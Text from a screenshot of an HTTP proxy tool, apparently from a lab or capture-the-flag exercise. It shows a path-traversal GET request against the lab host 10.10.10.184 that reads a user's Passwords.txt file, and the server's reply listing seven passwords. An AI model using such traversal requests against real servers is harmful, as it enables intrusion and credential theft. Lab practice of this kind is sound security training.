 Send Cancel < ▼ > ▼ Target: http://10.10.10.184 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET
../../../../../../../../../../../../../Users/Nathan/Desktop/Passwords.t
xt HTTP/1.1
2 Host: 10.10.10.184
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-type: text/plain
3 Content-Length: 156
4 Connection: close
5 AuthInfo:
6
7 1nsp3ctTh3Way2Mars!
8 Th3r34r3To0M4nyTrait0r5!
9 B3WithM30r4ga1n5tMe
10 L1k3B1gBut7s@W0rk
11 0nly7h3y0unGWi11F0l10w
12 IfH3s4b0Utg0t0H1sH0me
13 Gr4etN3w5w17hMySk1Pa5$
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 0
Request headers 7
Response headers 4
Inspector
Notes